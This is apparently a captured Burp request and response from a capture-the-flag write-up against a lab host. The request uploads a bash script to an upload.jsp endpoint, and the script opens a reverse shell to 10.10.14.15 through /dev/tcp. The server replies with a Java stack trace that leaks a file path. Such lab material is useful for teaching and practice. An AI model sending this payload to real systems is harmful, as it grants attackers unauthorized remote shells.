 Request
Raw Params Headers Hex
1 POST /upload.jsp?email=0xdf@0xdf.htb HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data;
boundary=---------------------------19635631431381534128157
7268423
9 Origin: http://10.10.10.205:8080
10 Content-Length: 282
11 Connection: close
12 Cookie: JSESSIONID=11DB6C0E281EEC29EC6B0B3A50EEE9C3
13
14 -----------------------------196356314313815341281577268423
15 Content-Disposition: form-data; name="image"; filename=""
16 Content-Type: application/x-shellscript
17
18 #!/bin/bash
19
20 bash -i >& /dev/tcp/10.10.14.15/443 0>&1
21
22 -----------------------------196356314313815341281577268423
--
23
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2867
4 Date: Tue, 01 Sep 2020 02:05:29 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 <div id="error">
19 java.io.FileNotFoundException: /opt/samples/uploads (Is a directory)
20 at java.base/java.io.FileOutputStream.open0(Native Method)
21 at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
22 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:237)
23 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:187)
24 at org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:394)
25 at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:205)
26 at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
27 at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
28 at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)